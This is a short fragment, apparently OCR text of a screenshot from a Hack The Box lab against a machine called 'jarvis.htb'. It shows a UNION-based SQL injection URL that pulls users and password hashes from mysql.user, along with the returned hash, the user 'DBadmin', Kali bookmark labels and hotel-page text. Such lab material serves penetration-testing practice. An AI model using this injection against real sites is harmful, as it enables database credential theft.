 jarvis.htb/room.php?cod=100 UNION SELECT 1, user,3, 4,password, 6, 7 from mysql.user;-- -
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
DBadmin
$ 3 / per night
4
Go to book!